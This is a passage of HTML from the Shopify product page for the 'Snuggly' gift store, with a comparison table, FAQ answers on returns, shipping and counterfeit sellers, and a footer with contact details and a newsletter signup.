  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7139372826717"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
